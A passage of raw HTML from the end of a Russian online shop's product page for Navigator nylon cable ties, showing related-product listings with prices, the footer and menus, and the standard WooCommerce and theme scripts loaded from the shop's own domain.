				<a href="https://sela-shop.ru/compare/" data-id="13122" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-341-nct-048-250-100-bl-4-8h250-up-100sht-4670004713419-383066/">Кабельный хомут Navigator 71 341 NCT-048-250-100/BL 4.8х250, уп.100шт, 4670004713419 383066</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13122" data-product_sku="15784503" aria-label="Add &ldquo;Кабельный хомут Navigator 71 341 NCT-048-250-100/BL 4.8х250, уп.100шт, 4670004713419 383066&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13076 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="13076">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-336-nct-036-150-100-bl-3-6h150-neyl-chern-up-100sht-71336-383061/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51222217-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51222217-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51222217.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13076" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-336-nct-036-150-100-bl-3-6h150-neyl-chern-up-100sht-71336-383061/">Кабельный хомут NAVIGATOR 71 336 NCT-036-150-100/BL 3.6х150 нейл. черн. уп.100шт 71336 383061</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>163,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13076" data-product_sku="15933519" aria-label="Add &ldquo;Кабельный хомут NAVIGATOR 71 336 NCT-036-150-100/BL 3.6х150 нейл. черн. уп.100шт 71336 383061&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-789 -->
			
					
	</div>

</div>

</div><!-- #product-18527 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 Navigator 4.8\u0445400 \u0431\u0435\u043b\u044b\u0439 NCT-048-400-100\/WH 100\u0448\u0442 4670004710531 155893","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,25\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 400\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 90\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 15","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52782365.jpg","sku":"15525241","offers":[{"@type":"Offer","price":"585.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"585.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
